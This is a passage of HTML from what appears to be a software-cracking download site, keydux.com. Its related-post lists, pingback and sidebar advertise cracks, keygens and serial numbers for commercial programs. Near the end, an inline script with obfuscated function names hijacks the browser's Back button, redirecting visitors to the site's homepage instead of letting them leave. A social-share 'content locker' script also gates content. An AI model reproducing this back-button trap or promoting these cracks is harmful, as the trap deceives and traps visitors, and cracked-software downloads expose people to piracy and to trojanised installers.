													<a href="https://keydux.com/diptrace-crack/" title="DipTrace Crack v4.3.0.5 Registration Approximately Downloadable">DipTrace Crack v4.3.0.5 Registration Approximately Downloadable</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">July 10, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/diptrace-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
							</ul></div><!-- .related-posts -->					                     					
					
					<div class="postauthor">
						<h4>About The Author</h4>
						<div class="author-box">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></noscript>							<div class="author-box-content">
								<div class="vcard clearfix">
									<a href="https://keydux.com/author/musadiq/" rel="nofollow" class="fn"><i class="fa fa-user"></i>Dux Key</a>
																		<a href="/cdn-cgi/l/email-protection#bedacbc6d5dbc7cdfed9d3dfd7d290ddd1d3" rel="nofollow" class="mail"><i class="fa fa-envelope"></i>Email Author</a>
																	</div>
																<p>I love to design and write content for my lovely educated users.</p>
															</div>
						</div>
					</div>
										
				</div><!--.g post-->
				<!-- You can start editing here. -->
	<div id="comments">
		<h4 class="total-comments">No Responses</h4>
			<ol class="commentlist">
				<div class="navigation">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
				    <li class="pingback even thread-even depth-1" id="li-comment-124742">
        <div id="comment-124742" class="comment-box">
            <div class="comment-author vcard clearfix">
                <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo avatar-default' height='115' width='115' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=115&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo avatar-default' height='115' width='115' decoding='async'/></noscript>                <span class="fn"><a href="https://keydux.com/snagit-crack/" class="url" rel="ugc">Snagit Crack 2022.0.2 + Key Full Mac Windows Software Setup Download</a></span> 
                                    <span class="ago">March 2, 2022</span>
                                <span class="comment-meta">
                                        <a rel='nofollow' class='comment-reply-link' href='#comment-124742' data-commentid="124742" data-postid="615" data-belowelement="comment-124742" data-respondelement="respond" data-replyto="Reply to Snagit Crack 2022.0.2 + Key Full Mac Windows Software Setup Download" aria-label='Reply to Snagit Crack 2022.0.2 + Key Full Mac Windows Software Setup Download'><i class="fa fa-mail-forward"></i> Reply</a>                </span>
            </div>
                        <div class="commentmetadata">
                <p>[&#8230;] Snagit 2022 Keygen also allows you to record audio voice in your tracks and you can also make tutorials, your presentation video, projects and buildings map creating, funny videos and also provides you world best editor for your videos. You can also directly share your videos on your Youtube channel. You may like iExplorer Crack. [&#8230;]</p>
            </div>
        </div>
    </li>
</li><!-- #comment-## -->
				<div class="navigation">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</ol>
		</div>

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/iexplorer-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://keydux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment Text*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name*" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
    <aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keydux.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">WordAi Crack Latest Activated + Full Torrent&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Mar 5, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">Vectorworks 2023_SP4 Crack Design Software Setup U4&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">Edius Pro 9.55 Offline Crack + Serial&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 2</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">File Scavenger Crack v6.1.13 + Advanced Keys&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">FileView Pro 1.9.8.19 Crack Complete Setup With&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://keydux.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://keydux.com/category/windows/audiovideo-editors/">Audio&amp;Video Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://keydux.com/category/windows/cameras/">Camera&#039;s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://keydux.com/category/windows/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://keydux.com/category/windows/downloaders/">Downloaders</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://keydux.com/category/windows/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://keydux.com/category/windows/editors/">Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://keydux.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://keydux.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://keydux.com/category/windows/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://keydux.com/category/windows/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &amp; Dektop recorders</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://keydux.com/category/windows/vpns/">VPNs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://keydux.com/category/windows/">Windows</a>
</li>
			</ul>

			</div><div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F&amp;linkname=iExplorer%20Crack%204%20%2B%20Key%20Full%20Version%20Software%20Setup%20Free%20Download" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F&amp;linkname=iExplorer%20Crack%204%20%2B%20Key%20Full%20Version%20Software%20Setup%20Free%20Download" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F&amp;linkname=iExplorer%20Crack%204%20%2B%20Key%20Full%20Version%20Software%20Setup%20Free%20Download" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F&amp;linkname=iExplorer%20Crack%204%20%2B%20Key%20Full%20Version%20Software%20Setup%20Free%20Download" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F&amp;linkname=iExplorer%20Crack%204%20%2B%20Key%20Full%20Version%20Software%20Setup%20Free%20Download" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F&amp;linkname=iExplorer%20Crack%204%20%2B%20Key%20Full%20Version%20Software%20Setup%20Free%20Download" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fkeydux.com%2Fiexplorer-crack%2F&amp;linkname=iExplorer%20Crack%204%20%2B%20Key%20Full%20Version%20Software%20Setup%20Free%20Download" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></aside><!--#sidebar-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var oexjgbtmodthfl  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return '';
    }

    
            
            function af22b03cb70e0e1e4eff4c504c9169419258a991d(){
                
               
                
                return 'https://keydux.com/';
            }

    function a20f5bd40e9e3160b2fdce4218399222c37448cac() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a8c768893e6a112014b20f533b1b617d822641093(){
        

        if(oexjgbtmodthfl){
            var a=document.createElement('a');
            a.href=document.referrer;
            a.hostname;

            if(document.referrer !== undefined && document.referrer.length > 0 && a.hostname == window.location.hostname){
                oexjgbtmodthfl = false;
            }
        }

        

        

        

        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oexjgbtmodthfl = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        a8c768893e6a112014b20f533b1b617d822641093();
        if(!oexjgbtmodthfl) return;
        

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                
                
               history.replaceState(null, null, location.pathname);
               location.replace(af22b03cb70e0e1e4eff4c504c9169419258a991d());
          }
        });

    }
    afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3();

</script>        </div><!--#page-->
    </div><!--.main-container-->
    <footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                
            <div class="container">
                        </div>
            
        <div class="copyrights">
            <div class="container">
                <!--start copyrights-->
<div id="copyright-note">
<span><a href="https://keydux.com/" title="Download Your Needy Softwares Free" rel="nofollow">Key Dux</a> Copyright &copy; 2025.</span>
<div class="right">Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a></div>
</div>
<!--end copyrights-->
            </div><!--.container-->
        </div><!--.copyrights-->
    </footer><!--footer-->
</div><!--.main-container-wrap-->
            <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <!--
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v2.8'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
                <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock737728'] = {"lockerId":"1959","tracking":"true","postId":615,"ajaxUrl":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/keydux.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/keydux.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":{"consumer":{"company":{"title":"Key Dux","url":"https:\/\/keydux.com"},"privacyPolicy":{"title":"Privacy Policy","url":"https:\/\/keydux.com?bizpanda=privacy-policy"}}},"socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"},"actionsProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"},"groups":["social-buttons"],"socialButtons":{"display":"covers-native","coversSize":"default","counters":1,"order":["twitter-tweet","facebook-like"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your\r\n             browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox \r\n             may cause this issue. Turn them off and try 